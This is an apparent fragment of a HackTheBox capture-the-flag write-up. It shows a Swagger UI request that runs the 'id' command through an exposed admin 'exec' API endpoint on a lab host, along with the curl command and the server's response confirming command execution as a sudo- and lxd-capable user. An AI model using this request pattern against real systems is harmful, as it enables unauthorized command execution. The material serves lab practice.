 Parameters
Cancel
Name Description
command * required
string
(path)
id
Execute Clear
Responses
Curl
curl -X 'GET' \
'http://10.10.11.161/api/v1/admin/exec/id' \
-H 'accept: application/json'
Request URL
http://10.10.11.161/api/v1/admin/exec/id
Server response
Code Details
200
Response body
"uid=1000(htb) gid=1000(htb) groups=1000(htb),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)"
Download